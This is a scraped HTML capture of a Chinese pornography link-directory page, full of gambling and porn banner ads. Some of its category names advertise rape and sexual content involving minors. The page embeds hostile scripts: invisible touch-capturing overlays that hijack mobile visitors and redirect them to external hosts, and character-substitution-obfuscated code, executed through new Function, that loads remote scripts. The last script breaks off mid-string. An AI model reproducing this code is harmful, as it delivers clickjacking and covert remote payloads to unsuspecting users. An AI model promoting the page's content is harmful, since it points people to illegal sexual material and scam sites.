

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moban555.com/
body_size: 11252
content:
<!doctype html><html lang="zh"><head><title>日日av拍夜夜添久久免费_中文字幕一区二区三区日韩精品_一区二区欧美日韩高清免费_亚洲一区二区欧美日韩_亚洲国产精品久久久久网站久久久久国产精品_国产精品免费大片_国产精品一区二区三区</title><meta name="keywords" content="国产欧美精品一区二区三区_肉色欧美久久久久久久免费看_日韩欧美在线综合网_一区二区日韩国产精品_中文字幕一区二区三区日韩精品_一区二区欧美日韩高清免费_中文字幕一区二区三区日韩精品" /><meta name="description" content="日韩欧美亚洲综合久久影院d3_国产精品对白交换视频_亚洲国产精品综合久久20_国产日韩欧美_国产一区二区在线视频_欧美午夜精品久久久久久久久久久久_一区二区欧美日韩高清免费" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"moban555.com","wapurl":"moban555.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日日av拍夜夜添久久免费_中文字幕一区二区三区日韩精品_一区二区欧美日韩高清免费_亚洲一区二区欧美日韩_亚洲国产精品久久久久网站久久久久国产精品_国产精品免费大片_国产精品一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：moban555.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 